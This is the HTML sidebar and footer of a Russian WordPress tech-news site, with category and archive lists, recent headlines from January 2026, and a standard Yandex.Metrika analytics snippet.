	<li class="cat-item cat-item-6"><a href="https://sat-tech.ru/category/v-moskve/" >В МОСКВЕ</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sat-tech.ru/category/gadzhet-novosti/" >Гаджет новости</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sat-tech.ru/category/igry/" >Игры</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sat-tech.ru/category/inopressa/" >ИНОПРЕССА</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://sat-tech.ru/category/intervju/" >Интервью</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sat-tech.ru/category/internet/" >Интернет</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sat-tech.ru/category/kriminal/" >КРИМИНАЛ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://sat-tech.ru/category/kultura/" >КУЛЬТУРА</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sat-tech.ru/category/medicina/" >МЕДИЦИНА</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://sat-tech.ru/category/mneniya/" >МНЕНИЯ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sat-tech.ru/category/nedvizhimost/" >НЕДВИЖИМОСТЬ</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sat-tech.ru/category/novosti-it/" >Новости IT</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sat-tech.ru/category/nosimaja-jelektronika/" >Носимая электроника</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://sat-tech.ru/category/obzory/" >Обзоры</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://sat-tech.ru/category/pk-i-noutbuki/" >ПК и Ноутбуки</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sat-tech.ru/category/planshety/" >Планшеты</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://sat-tech.ru/category/prochee/" >Прочее</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sat-tech.ru/category/religiya/" >РЕЛИГИЯ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sat-tech.ru/category/smartfony/" >Смартфоны</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sat-tech.ru/category/sport/" >СПОРТ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sat-tech.ru/category/stati/" >СТАТЬИ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://sat-tech.ru/category/texnologii/" >ТЕХНОЛОГИИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sat-tech.ru/category/foto-i-video/" >Фото и видео</a>
</li>
		</ul>
</li><li id="meta-2" class="widget widget_meta"><h2 class="widgettitle">Мета</h2>			<ul>
						<li><a href="https://sat-tech.ru/wp-login.php">Войти</a></li>
			<li><a href="https://sat-tech.ru/feed/"><abbr title="Really Simple Syndication">RSS</abbr> записей</a></li>
			<li><a href="https://sat-tech.ru/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> комментариев</a></li>
			<li><a href="https://ru.wordpress.org/" title="Сайт работает на WordPress &#8212; современной персональной платформе для публикаций.">WordPress.org</a></li>			</ul>
			</li>		<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Свежие записи</h2>		<ul>
											<li>
					<a href="https://sat-tech.ru/2026/01/14/bolee-chetverti-koda-v-google-teper-pishet-ii/">Более четверти кода в Google теперь пишет ИИ</a>
									</li>
											<li>
					<a href="https://sat-tech.ru/2026/01/14/youtube-v-rossii-zamedlilsja-v-10-raz-a-roskomnadzor-nauchilsja-borotsja-s-obhodom-zamedlenija/">YouTube в России замедлился в 10 раз, а Роскомнадзор научился бороться с обходом замедления</a>
									</li>
											<li>
					<a href="https://sat-tech.ru/2026/01/14/openai-sozdala-nezavisimoe-podrazdelenie-dlja-priostanovki-vypuska-opasnyh-ii-modelej/">OpenAI создала независимое подразделение для приостановки выпуска опасных ИИ-моделей</a>
									</li>
											<li>
					<a href="https://sat-tech.ru/2026/01/14/sledy-tjomnoj-materii-mogut-byt-u-kazhdogo-na-stole-zajavili-uchjonye-i-rasskazali-kak-ih-iskat/">Следы тёмной материи могут быть у каждого на столе, заявили учёные и рассказали, как их искать</a>
									</li>
											<li>
					<a href="https://sat-tech.ru/2026/01/13/intel-pytaetsja-prodat-bolshuju-chast-akcij-altera-chtoby-reshit-svoi-problemy/">Intel пытается продать большую часть акций Altera, чтобы решить свои проблемы</a>
									</li>
											<li>
					<a href="https://sat-tech.ru/2026/01/13/xiaomi-pokazala-smartfony-redmi-note-14-pro-i-pro-v-preddverii-anonsa-na-sledujushhej-nedele/">Xiaomi показала смартфоны Redmi Note 14 Pro и Pro+ в преддверии анонса на следующей неделе</a>
									</li>
											<li>
					<a href="https://sat-tech.ru/2026/01/12/apple-perezapustit-lampu-dzhobsa-grjadjot-bjudzhetnyj-umnyj-displej-v-stile-imac-g4/">Apple перезапустит «Лампу Джобса» — грядёт бюджетный умный дисплей в стиле iMac G4</a>
									</li>
											<li>
					<a href="https://sat-tech.ru/2026/01/12/novyj-gejmplejnyj-trejler-raskryl-datu-vyhoda-metal-slug-tactics-i-podtverdil-vozvrashhenie-trjoh-legendarnyh-personazhej/">Новый геймплейный трейлер раскрыл дату выхода Metal Slug Tactics и подтвердил возвращение трёх легендарных персонажей</a>
									</li>
											<li>
					<a href="https://sat-tech.ru/2026/01/12/vivo-pokazala-grjadushhij-flagman-x200-pro-s-zakrugljonnym-s-chetyrjoh-storon-jekranom-i-chipom-dimensity-9400/">Vivo показала грядущий флагман X200 Pro с закруглённым с четырёх сторон экраном и чипом Dimensity 9400</a>
									</li>
											<li>
					<a href="https://sat-tech.ru/2026/01/11/6g-uzhe-rjadom-uchjonye-dostigli-skorosti-peredachi-dannyh-938-gbit-s-bez-provodov-v-9000-raz-vyshe-chem-u-5g/">6G уже рядом: учёные достигли скорости передачи данных 938 Гбит/с без проводов — в 9000 раз выше, чем у 5G</a>
									</li>
					</ul>
		</li><li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Архивы</h2>		<ul>
			<li><a href='https://sat-tech.ru/2026/01/'>Январь 2026</a></li>
	<li><a href='https://sat-tech.ru/2025/12/'>Декабрь 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/11/'>Ноябрь 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/10/'>Октябрь 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/09/'>Сентябрь 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/08/'>Август 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/07/'>Июль 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/06/'>Июнь 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/05/'>Май 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/04/'>Апрель 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/03/'>Март 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/02/'>Февраль 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/01/'>Январь 2025</a></li>
	<li><a href='https://sat-tech.ru/2024/12/'>Декабрь 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/11/'>Ноябрь 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/10/'>Октябрь 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/09/'>Сентябрь 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/08/'>Август 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/07/'>Июль 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/06/'>Июнь 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/05/'>Май 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/04/'>Апрель 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/03/'>Март 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/02/'>Февраль 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/01/'>Январь 2024</a></li>
	<li><a href='https://sat-tech.ru/2023/12/'>Декабрь 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/11/'>Ноябрь 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/10/'>Октябрь 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/09/'>Сентябрь 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/08/'>Август 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/05/'>Май 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/04/'>Апрель 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/03/'>Март 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/02/'>Февраль 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/01/'>Январь 2023</a></li>
	<li><a href='https://sat-tech.ru/2022/12/'>Декабрь 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/10/'>Октябрь 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/09/'>Сентябрь 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/08/'>Август 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/07/'>Июль 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/06/'>Июнь 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/05/'>Май 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/04/'>Апрель 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/03/'>Март 2022</a></li>
	<li><a href='https://sat-tech.ru/2021/08/'>Август 2021</a></li>
	<li><a href='https://sat-tech.ru/2021/07/'>Июль 2021</a></li>
	<li><a href='https://sat-tech.ru/2021/06/'>Июнь 2021</a></li>
	<li><a href='https://sat-tech.ru/2021/05/'>Май 2021</a></li>
	<li><a href='https://sat-tech.ru/2021/04/'>Апрель 2021</a></li>
	<li><a href='https://sat-tech.ru/2021/03/'>Март 2021</a></li>
	<li><a href='https://sat-tech.ru/2021/02/'>Февраль 2021</a></li>
	<li><a href='https://sat-tech.ru/2021/01/'>Январь 2021</a></li>
	<li><a href='https://sat-tech.ru/2020/12/'>Декабрь 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/11/'>Ноябрь 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/10/'>Октябрь 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/09/'>Сентябрь 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/08/'>Август 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/07/'>Июль 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/06/'>Июнь 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/05/'>Май 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/04/'>Апрель 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/03/'>Март 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/02/'>Февраль 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/01/'>Январь 2020</a></li>
	<li><a href='https://sat-tech.ru/2019/12/'>Декабрь 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/11/'>Ноябрь 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/10/'>Октябрь 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/09/'>Сентябрь 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/08/'>Август 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/07/'>Июль 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/06/'>Июнь 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/05/'>Май 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/04/'>Апрель 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/03/'>Март 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/02/'>Февраль 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/01/'>Январь 2019</a></li>
	<li><a href='https://sat-tech.ru/2018/12/'>Декабрь 2018</a></li>
	<li><a href='https://sat-tech.ru/2011/05/'>Май 2011</a></li>
		</ul>
		</li><li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
	<li class="cat-item cat-item-4"><a href="https://sat-tech.ru/category/avto/" >АВТО</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sat-tech.ru/category/v-moskve/" >В МОСКВЕ</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sat-tech.ru/category/gadzhet-novosti/" >Гаджет новости</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sat-tech.ru/category/igry/" >Игры</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sat-tech.ru/category/inopressa/" >ИНОПРЕССА</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://sat-tech.ru/category/intervju/" >Интервью</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sat-tech.ru/category/internet/" >Интернет</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sat-tech.ru/category/kriminal/" >КРИМИНАЛ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://sat-tech.ru/category/kultura/" >КУЛЬТУРА</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sat-tech.ru/category/medicina/" >МЕДИЦИНА</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://sat-tech.ru/category/mneniya/" >МНЕНИЯ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sat-tech.ru/category/nedvizhimost/" >НЕДВИЖИМОСТЬ</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sat-tech.ru/category/novosti-it/" >Новости IT</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sat-tech.ru/category/nosimaja-jelektronika/" >Носимая электроника</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://sat-tech.ru/category/obzory/" >Обзоры</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://sat-tech.ru/category/pk-i-noutbuki/" >ПК и Ноутбуки</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sat-tech.ru/category/planshety/" >Планшеты</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://sat-tech.ru/category/prochee/" >Прочее</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sat-tech.ru/category/religiya/" >РЕЛИГИЯ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sat-tech.ru/category/smartfony/" >Смартфоны</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sat-tech.ru/category/sport/" >СПОРТ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sat-tech.ru/category/stati/" >СТАТЬИ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://sat-tech.ru/category/texnologii/" >ТЕХНОЛОГИИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sat-tech.ru/category/foto-i-video/" >Фото и видео</a>
</li>
		</ul>
</li><li id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.Metrika counter --><br />
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103393091, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><br />
<noscript></p>
<div><img src="https://mc.yandex.ru/watch/103393091" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><br />
<!-- /Yandex.Metrika counter --></p>
</div>
		</li>		</ul>
        
                
		</div>
</div>
	</div>
    <div class="span-24">
	<div id="footer">Все права защищены. &copy; <a href="https://sat-tech.ru"><strong>Свежие новости 2025</strong></a>  - </div>
        


</div>
</div>
</div>
</div>
<script type='text/javascript' src='https://sat-tech.ru/wp-includes/js/wp-embed.min.js?ver=4.9.18'></script>

</body>
</html>

